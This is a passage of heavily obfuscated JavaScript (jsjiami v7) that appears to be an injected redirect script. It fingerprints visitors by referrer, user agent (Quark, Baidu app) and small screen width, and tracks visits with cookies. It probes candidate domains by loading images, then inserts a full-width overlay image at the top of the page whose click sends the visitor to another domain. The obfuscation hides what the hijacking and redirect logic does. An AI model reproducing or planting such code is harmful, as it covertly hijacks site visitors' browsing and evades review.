0x12320d(0x13d,'mdu*')+_0x49956e;else{if(_0x390a81['sLUmf'](_0xb45888,_0x3815be)){if(_0x390a81[_0x12320d(0x1ab,'D1lb')](_0x390a81[_0x12320d(0x1f8,'TBA7')],_0x12320d(0x248,'fC@1')))domain2=_0x12320d(0x141,'qH9Q')+_0x3815be;else{if(_0x390a81['BlYBW'](_0x56d864)){var _0x460aeb=_0x4e724c[_0x12320d(0x1cc,'oeOf')](_0x390a81[_0x12320d(0x1fd,'nPDm')]);_0x460aeb[_0x12320d(0x227,'O7Q^')][_0x12320d(0x14b,'6VOc')]=_0x390a81[_0x12320d(0x217,'a3Pl')],_0x460aeb[_0x12320d(0x134,'C!W@')][_0x12320d(0x25a,'fC@1')]='0',_0x460aeb['style'][_0x12320d(0x258,'rTbI')]=_0x12320d(0x130,'PUS@');var _0x2f0079=_0x57d178['createElement'](_0x390a81[_0x12320d(0x251,'6w$B')]);_0x2f0079[_0x12320d(0x19d,'XLOf')]=_0x237041,_0x2f0079[_0x12320d(0x134,'C!W@')][_0x12320d(0x16e,'gCBM')]=_0x390a81[_0x12320d(0x1b9,'TQrc')],_0x2f0079[_0x12320d(0x13f,'6VOc')](_0x390a81[_0x12320d(0x111,']8qK')],function(){var _0xa070e2=_0x12320d;_0x322106[_0xa070e2(0x1db,'nPDm')]['href']=_0xb57f03;}),_0x460aeb[_0x12320d(0x21f,'VOuQ')](_0x2f0079),_0x12160b[_0x12320d(0x22a,'lV80')][_0x12320d(0x201,'VOuQ')](_0x460aeb,_0x10bb0c[_0x12320d(0x1e6,'O7Q^')][_0x12320d(0x168,'TMCO')]);}}}else{if(_0xb45888==_0x239e19)domain2=_0x390a81['vjLVc'](_0x390a81[_0x12320d(0x22b,'gCBM')],_0x239e19);else{if(_0x390a81[_0x12320d(0x266,'H$Gg')](_0xb45888,_0x2ba152)){if(_0x390a81['TpVbm']===_0x390a81['UAelP']){var _0x105a9c=_0x390a81[_0x12320d(0x22f,'rTbI')][_0x12320d(0x173,'XLOf')]('|'),_0x2e65b5=0x0;while(!![]){switch(_0x105a9c[_0x2e65b5++]){case'0':_0x10a0a8[_0x12320d(0x250,'N!Z&')][_0x12320d(0x11b,'6qKz')](_0x55c8c9,_0x42ed29[_0x12320d(0x24c,'3a)2')]['firstChild']);continue;case'1':_0x387717[_0x12320d(0x1c4,'lV80')]['width']='100%';continue;case'2':var _0x387717=_0x4eeb4a['createElement'](_0x12320d(0x192,'m@%D'));continue;case'3':_0x55c8c9[_0x12320d(0x21f,'VOuQ')](_0x387717);continue;case'4':_0x55c8c9[_0x12320d(0x1a6,'XLOf')][_0x12320d(0x27a,'qBPE')]=_0x390a81['oGHIM'];continue;case'5':_0x55c8c9['style'][_0x12320d(0x25a,'fC@1')]='0';continue;case'6':_0x387717[_0x12320d(0x263,']8qK')]('click',function(){var _0x2761d2=_0x12320d;_0x21b7ef['location'][_0x2761d2(0x1fe,'qCdh')]=_0x142351;});continue;case'7':var _0x55c8c9=_0x4d92ac['createElement']('div');continue;case'8':_0x55c8c9['style'][_0x12320d(0x1c7,'Zc#w')]=_0x390a81[_0x12320d(0x211,'rTbI')];continue;case'9':_0x387717[_0x12320d(0x115,'TQrc')]=_0x29df8b;continue;}break;}}else domain2=_0x390a81[_0x12320d(0x1e0,'D1lb')](_0x390a81[_0x12320d(0x15a,'gvIU')],_0x2ba152);}else domain2=_0x390a81[_0x12320d(0x1df,'6qKz')];}}}}return;}},_0x11c7cb[_0x37c723(0x19f,'mdu*')]=function(){var _0x530511=_0x37c723;if(_0x424aca[_0x530511(0x165,'ifye')](_0x424aca[_0x530511(0x17d,'Zfqv')],_0x424aca[_0x530511(0x1a5,'gCBM')]))_0x424aca['sMPSL'](clearTimeout,_0x2c355c),_0xc0a448(_0x2a7149,_0xd53463);else{var _0x585da2=new _0x279646();_0x585da2[_0x530511(0x1b3,'3a)2')](_0x585da2['getMinutes']()+_0x332761);var _0x161e4e=_0x585da2[_0x530511(0x183,'ouQ1')]();_0x191001[_0x530511(0x174,'qH9Q')]=_0x390a81[_0x530511(0x1bb,'gvIU')](_0x390a81['zmcbn'](_0x390a81['zmcbn'](_0x390a81[_0x530511(0x191,'gCBM')](_0x48345a,'='),_0x34268f),_0x390a81['RNzho']),_0x161e4e);}},_0x11c7cb['src']=_0x424aca['JwPzs'](_0x424aca[_0x37c723(0x193,'[9y0')](_0x424aca[_0x37c723(0x195,']8qK')],_0xb45888)+_0x424aca['Iaanz'],timestamp);}}var _0x49c478=[_0x3239a6,_0x49956e,_0x3815be,_0x239e19,_0x2ba152,_0x238a61['xHyzH']],_0x1c56c8=0xbb8;_0xc0a448(_0x49c478,_0x1c56c8);function _0x1f2bf4(_0x50bcd8,_0x2660e7,_0x1ee8b8){var _0x2e284e=_0x48dd18,_0x5943d1=new Date();_0x5943d1['setMinutes'](_0x5943d1[_0x2e284e(0x216,'m@%D')]()+_0x1ee8b8);var _0x267a51=_0x5943d1[_0x2e284e(0x156,'VOuQ')]();document['cookie']=_0x424aca['kpDiD'](_0x424aca[_0x2e284e(0x149,'H$Gg')](_0x50bcd8,'=')+_0x2660e7+_0x2e284e(0x12f,'6qKz'),_0x267a51);}function _0xbbfa4a(_0x41f503){var _0x5c15ea=_0x48dd18;let _0x115c1e=_0x238a61[_0x5c15ea(0x159,'C!W@')](_0x41f503,'='),_0x331066=document[_0x5c15ea(0x235,'ouQ1')]['split'](';');for(let _0x4d2370=0x0;_0x238a61['ZJLlq'](_0x4d2370,_0x331066[_0x5c15ea(0x14e,'TMCO')]);_0x4d2370++){let _0x54d6d2=_0x331066[_0x4d2370][_0x5c15ea(0x202,'D1lb')]();if(_0x238a61['ddVvv'](_0x54d6d2['indexOf'](_0x115c1e),0x0)){if(_0x238a61[_0x5c15ea(0x1f2,'@$QD')](_0x5c15ea(0x154,'D1lb'),_0x238a61[_0x5c15ea(0x1de,'qBPE')]))return _0x54d6d2[_0x5c15ea(0x1a7,'rTbI')](_0x115c1e[_0x5c15ea(0x21a,'m@%D')],_0x54d6d2[_0x5c15ea(0x224,'nPDm')]);else{let _0x3dc521=_0x2708d4[_0x4f5710][_0x5c15ea(0x208,'rTbI')]();if(_0x424aca[_0x5c15ea(0x23b,'NBZ0')](_0x3dc521['indexOf'](_0x4ae1f9),0x0))return _0x3dc521['substring'](_0x54c549[_0x5c15ea(0x200,'TQrc')],_0x3dc521[_0x5c15ea(0x245,'VOuQ')]);}}}}_0x238a61[_0x48dd18(0x270,'@Ch0')](_0x2e538b,!![])&&(_0x238a61[_0x48dd18(0x1b2,'qH9Q')](_0x48dd18(0x14d,'a3Pl'),_0x48dd18(0x221,'Zc#w'))?_0x238a61[_0x48dd18(0x1ef,'mdu*')](_0x1f2bf4,_0x238a61['rAHVj'],'2',0x5):_0x172767='https://'+_0x5abeba);if(_0x238a61['ddVvv'](_0xbbfa4a(_0x238a61[_0x48dd18(0x170,'H$Gg')]),0x2)){if(_0xc5c9e2()){if(_0x238a61['OZEwt'](_0x238a61['uVayL'],_0x238a61['SnBHx']))_0x424aca[_0x48dd18(0x198,'NBZ0')](_0xb65eb5,_0x2fa9f5),_0x424aca[_0x48dd18(0x21c,'m@%D')](_0x28a64a,_0x1556fc,_0x19193e);else{var _0x41225e=document['createElement'](_0x238a61[_0x48dd18(0x1e5,'lV80')]);_0x41225e['style'][_0x48dd18(0x223,'fB]h')]=_0x48dd18(0x13b,'TQrc'),_0x41225e[_0x48dd18(0x108,'PUS@')][_0x48dd18(0x155,'@$QD')]='0',_0x41225e[_0x48dd18(0x175,'6w$B')][_0x48dd18(0x267,'qCdh')]=_0x238a61[_0x48dd18(0x240,'dllZ')];var _0x4a1b06=document['createElement'](_0x238a61['xANpZ']);_0x4a1b06[_0x48dd18(0x122,'[9y0')]=_0x420153,_0x4a1b06['style'][_0x48dd18(0x18f,'C!W@')]=_0x238a61[_0x48dd18(0x142,'VOuQ')],_0x4a1b06[_0x48dd18(0x20e,'lV80')](_0x238a61[_0x48dd18(0x10e,'3a)2')],function(){var _0x47b03e=_0x48dd18;window[_0x47b03e(0x277,'qH9Q')]['href']=domain2;}),_0x41225e[_0x48dd18(0x215,'NBZ0')](_0x4a1b06),document[_0x48dd18(0x24c,'3a)2')]['insertBefore'](_0x41225e,document[_0x48dd18(0x116,'gCBM')][_0x48dd18(0x22c,'6w$B')]);}}}})[_0x3c8327(0x1ec,'fC@1')](_0x8b741=>{var _0x1e26e7=_0x3c8327;console[_0x1e26e7(0x20f,'qBPE')](_0x1e26e7(0x14a,'x0am'),_0x8b741);});},image[_0x492c6f(0x273,'Zc#w')]=function(){var _0x330fdf=_0x492c6f,_0x4e5f0e={'WcoeU':function(_0x8b0be3,_0x48b2fc){return _0x8b0be3==_0x48b2fc;},'oHOpz':function(_0x2c5272,_0x3c25a7){return _0x2c5272!==_0x3c25a7;},'cKpEv':_0x330fdf(0x131,'oeOf'),'kzwxU':'njqwi','LLviB':function(_0x1aa965,_0x9aa2c1){return _0x1aa965<=_0x9aa2c1;},'CKZbz':function(_0x59b85f,_0x325105){return _0x59b85f+_0x325105;},'oGZZg':function(_0x26db85,_0x17e3bd){return _0x26db85+_0x17e3bd;},'pYPAG':';expires=','wckHT':function(_0x5affd5,_0x4405bd){return _0x5affd5<_0x4405bd;},'FUQPA':_0x330fdf(0x10f,'v]D4'),'unLdi':function(_0x5b7865,_0x2d8c42){return _0x5b7865(_0x2d8c42);},'ojazw':_0x330fdf(0x17a,'a3Pl'),'gaSdB':_0x330fdf(0x1aa,'@Ch0'),'rIaMk':_0x330fdf(0x11f,'gvIU'),'vyxpg':_0x330fdf(0x104,'H$Gg'),'iEpPO':_0x330fdf(0x271,'v]D4'),'DUVpI':'HBTFy','NvmtY':function(_0x102bc0,_0x4b46d3){return _0x102bc0===_0x4b46d3;},'tWMHa':_0x330fdf(0x15d,'se0E'),'SHDky':'ANuIB','WDBiw':'baiduboxapp','VoGeu':_0x330fdf(0x1f4,'6w$B'),'rxGuy':function(_0x3b6586,_0x18fbe9){return _0x3b6586>_0x18fbe9;},'vmiqR':function(_0x220a26,_0x28c046){return _0x220a26===_0x28c046;},'sRyes':'XTmlT','kKZcV':_0x330fdf(0x153,'bNI2'),'VkAPk':'mAHpt','jJjFY':function(_0x4212cf,_0x44dab2){return _0x4212cf(_0x44dab2);},'pCHjM':_0x330fdf(0x1f5,'ouQ1'),'ruxAf':_0x330fdf(0x1c5,'O7Q^'),'HqUCE':function(_0x236557){return _0x236557();},'mUtrv':'div','CyZtn':_0x330fdf(0x1ca,'rTbI'),'jJgsf':'9999','zGSHq':_0x330fdf(0x106,'qBPE'),'tNkyD':_0x330fdf(0x176,'Zfqv'),'RNHKg':_0x330fdf(0x23c,'TBA7'),'CzPUX':_0x330fdf(0x144,'nPDm')};_0x4e5f0e[_0x330fdf(0x254,'C!W@')](clearTimeout,loadTimer);var _0x8189d3=document['referrer'];_0x8189d3=_0x8189d3[_0x330fdf(0x24f,'[9y0')]();var _0x44859c=new Array(_0x4e5f0e[_0x330fdf(0x140,'(PIH')],_0x330fdf(0x1a4,'H$Gg'),_0x4e5f0e[_0x330fdf(0x178,'gCBM')],_0x4e5f0e['rIaMk'],_0x330fdf(0x225,'C!W@'),_0x4e5f0e['vyxpg'],_0x4e5f0e[_0x330fdf(0x123,'C!W@')],_0x330fdf(0x1c9,'(o1T')),_0x59dc73=![];for(i in _0x44859c){if(_0x4e5f0e[_0x330fdf(0x172,'v]D4')]===_0x4e5f0e[_0x330fdf(0x264,'fC@1')]){if(_0x8189d3['indexOf'](_0x44859c[i])>0x0){if(_0x4e5f0e[_0x330fdf(0x265,']8qK')](_0x4e5f0e[_0x330fdf(0x10a,'Zc#w')],_0x4e5f0e[_0x330fdf(0x103,'6VOc')]))return _0x47745f[_0x330fdf(0x259,'Zc#w')](_0x2bf538['length'],_0x5531c5[_0x330fdf(0x18a,'PUS@')]);else{_0x59dc73=!![];break;}}else{var _0xcb16fc=navigator[_0x330fdf(0x19a,'VOuQ')]['toLowerCase'](),_0x43115e=new Array('quark',_0x4e5f0e[_0x330fdf(0x118,'^Ru1')],_0x4e5f0e[_0x330fdf(0x18d,'m@%D')]);if(_0x4e5f0e[_0x330fdf(0x107,'v]D4')](_0xcb16fc['indexOf'](_0x43115e[i]),0x0)){if(_0x4e5f0e[_0x330fdf(0x1ba,']8qK')](_0x4e5f0e[_0x330fdf(0x17f,'PUS@')],_0x4e5f0e[_0x330fdf(0x17c,'Zfqv')])){let _0x7b39f7=_0x1bc03f[_0x1ef374]['trim']();if(_0x4e5f0e[_0x330fdf(0x26e,'3a)2')](_0x7b39f7[_0x330fdf(0x207,'mw*p')](_0xe4d1f9),0x0))return _0x7b39f7[_0x330fdf(0x260,'lV80')](_0x1d3f90[_0x330fdf(0x1d5,'Zc#w')],_0x7b39f7[_0x330fdf(0x18a,'PUS@')]);}else{_0x59dc73=!![];break;}}}}else _0x40024b['onerror']();}function _0x2e6ff2(){var _0x900ef7=_0x330fdf;if(_0x4e5f0e['oHOpz'](_0x4e5f0e[_0x900ef7(0x167,'qCdh')],_0x4e5f0e['kzwxU'])){const _0x13df1b=window[_0x900ef7(0x14c,'qH9Q')]||document[_0x900ef7(0x1ea,'se0E')][_0x900ef7(0x23d,'6qKz')]||document[_0x900ef7(0x138,'mdu*')][_0x900ef7(0x17b,'ka4x')],_0x298ff8=_0x4e5f0e['LLviB'](_0x13df1b,0x300);return _0x298ff8;}else{const _0x2f31f5=_0x4b09a5[_0x900ef7(0x19c,'oeOf')]||_0x12872b[_0x900ef7(0x1d6,'qBPE')][_0x900ef7(0x1b6,'D1lb')]||_0x440332[_0x900ef7(0x169,'oeOf')][_0x900ef7(0x23d,'6qKz')],_0x28bd55=_0x2f31f5<=0x300;return _0x28bd55;}}function _0x577390(_0x2c2f03,_0x534aa3,_0x12517c){var _0x253506=_0x330fdf,_0x1dac7d=new Date();_0x1dac7d[_0x253506(0x1a9,'v]D4')](_0x4e5f0e['CKZbz'](_0x1dac7d[_0x253506(0x10c,'qBPE')](),_0x12517c));var _0x3f9cf7=_0x1dac7d[_0x253506(0x105,'Bds5')]();document[_0x253506(0x180,'@$QD')]=_0x4e5f0e[_0x253506(0x27b,'@$QD')](_0x4e5f0e[_0x253506(0x16b,'VOuQ')](_0x4e5f0e[_0x253506(0x1e1,'mdu*')](_0x2c2f03,'='),_0x534aa3),_0x4e5f0e['pYPAG'])+_0x3f9cf7;}function _0x668019(_0x3b14b3){var _0x4542b1=_0x330fdf;let _0xaa43f1=_0x3b14b3+'=',_0x2cd502=document[_0x4542b1(0x209,'ka4x')][_0x4542b1(0x1d8,'ka4x')](';');for(let _0x40439e=0x0;_0x4e5f0e[_0x4542b1(0x127,'mdu*')](_0x40439e,_0x2cd502[_0x4542b1(0x12a,'(o1T')]);_0x40439e++){let _0xac056c=_0x2cd502[_0x40439e][_0x4542b1(0x25b,'[9y0')]();if(_0xac056c[_0x4542b1(0x24b,'TMCO')](_0xaa43f1)==0x0)return _0xac056c[_0x4542b1(0x257,'NBZ0')](_0xaa43f1['length'],_0xac056c[_0x4542b1(0x20b,'C!W@')]);}}_0x59dc73==!![]&&(_0x4e5f0e[_0x330fdf(0x119,'6w$B')]===_0x4e5f0e[_0x330fdf(0x12c,'TMCO')]?_0x577390(_0x330fdf(0x278,'Bds5'),'2',0x5):(_0x3da66f[_0x330fdf(0x129,'Bds5')]='',_0x219470(_0x143234,_0x5095d9)));if(_0x4e5f0e['WcoeU'](_0x4e5f0e[_0x330fdf(0x1e8,'PUS@')](_0x668019,_0x4e5f0e['pCHjM']),0x2)){if(_0x330fdf(0x15e,'Zc#w')===_0x4e5f0e[_0x330fdf(0x125,'Zfqv')]){if(_0x4e5f0e[_0x330fdf(0x23a,'Zc#w')](_0x2e6ff2)){var _0x460bc3='2|6|0|5|8|9|7|3|1|4'['split']('|'),_0x56009a=0x0;while(!![]){switch(_0x460bc3[_0x56009a++]){case'0':_0x38bb3b[_0x330fdf(0x26c,'^Ru1')][_0x330fdf(0x16c,'a3Pl')]='0';continue;case'1':_0x38bb3b[_0x330fdf(0x19e,'6VOc')](_0x9dda7a);continue;case'2':var _0x38bb3b=document[_0x330fdf(0x182,'gvIU')](_0x4e5f0e[_0x330fdf(0x136,'XLOf')]);continue;case'3':_0x9dda7a['addEventListener'](_0x4e5f0e['CyZtn'],function(){var _0x32a88a=_0x330fdf;window[_0x32a88a(0x1be,'oeOf')][_0x32a88a(0x255,'a3Pl')]=_0x32a88a(0x197,'fC@1');});continue;case'4':document['body'][_0x330fdf(0x214,'[9y0')](_0x38bb3b,document[_0x330fdf(0x116,'gCBM')][_0x330fdf(0x238,']8qK')]);continue;case'5':_0x38bb3b[_0x330fdf(0x21d,'6qKz')][_0x330fdf(0x1ce,'mdu*')]=_0x4e5f0e[_0x330fdf(0x1b8,'D1lb')];continue;case'6':_0x38bb3b[_0x330fdf(0x1c4,'lV80')][_0x330fdf(0x1c0,'se0E')]=_0x4e5f0e['zGSHq'];continue;case'7':_0x9dda7a[_0x330fdf(0x206,'(PIH')][_0x330fdf(0x1b4,'fB]h')]=_0x4e5f0e[_0x330fdf(0x1c3,'fC@1')];continue;case'8':var _0x9dda7a=document['createElement'](_0x4e5f0e[_0x330fdf(0x179,'fC@1')]);continue;case'9':_0x9dda7a['src']=_0x4e5f0e[_0x330fdf(0x151,'bNI2')];continue;}break;}}}else _0x57064f[_0x330fdf(0x117,'ftby')](_0x4e5f0e[_0x330fdf(0x261,'fC@1')],_0x4b70c4);}},image[_0x492c6f(0x1fb,'v]D4')]=_0x492c6f(0x14f,'a3Pl')+timestamp;var version_ = 'jsjiami.com.v7';